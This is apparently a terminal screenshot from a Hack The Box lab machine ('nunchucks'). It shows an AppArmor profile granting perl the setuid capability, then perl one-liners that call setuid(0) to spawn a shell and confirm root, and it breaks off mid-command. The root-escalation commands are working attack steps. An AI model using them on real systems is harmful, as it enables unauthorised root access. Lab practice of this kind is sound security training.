 # Last Modified: Tue Aug 31 18:25:30 2021
#include <tunables/global>
/usr/bin/perl {
  #include <abstractions/base>
  #include <abstractions/nameservice>
  #include <abstractions/perl>
  capability setuid,
  deny owner /etc/nsswitch.conf r,
  deny /root/* rwx,
  deny /etc/shadow rwx,
  /usr/bin/id mrix,
  /usr/bin/ls mrix,
  /usr/bin/cat mrix,
  /usr/bin/whoami mrix,
  /opt/backup.pl mrix,
  owner /home/ r,
  owner /home/david/ r,
}
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "id";'
uid=0(root) gid=1000(david) groups=1000(david)
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
david@nunchucks:/etc/apparmor.d$ cd /tmp
david@nunchucks:/tmp$ ls
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-fwupd.service-ORYY2f
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-ModemManager.service-qs8e8i
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-logind.service-Rvx9xh
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-resolved.service-xfb5ji
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-timesyncd.service-89hdfh
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-upower.service-Pked0g
vmware-root_700-2730627996
david@nunchucks:/tmp$ nano file.pl
david@nunchucks:/tmp$ chmod +x fe
[HTB] 0:vpn- 1:main* "kali" 23:34 24-Jul-22